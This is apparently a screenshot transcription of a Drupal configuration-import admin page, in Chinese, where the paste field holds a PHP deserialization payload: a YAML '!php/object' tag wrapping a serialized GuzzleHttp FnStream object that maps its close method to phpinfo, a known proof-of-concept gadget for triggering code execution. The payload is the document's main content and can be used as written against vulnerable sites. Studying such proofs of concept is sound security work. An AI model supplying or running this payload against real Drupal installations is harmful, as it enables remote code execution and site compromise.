 首页 » 管理 » 配置 » 开发 » 同步
要想导入单一的配置项，可以将其 YAML 结构粘贴到文本框中。
配置类型 *
简单配置
配置名称 *
1.txt
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
将配置粘贴到此处 *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"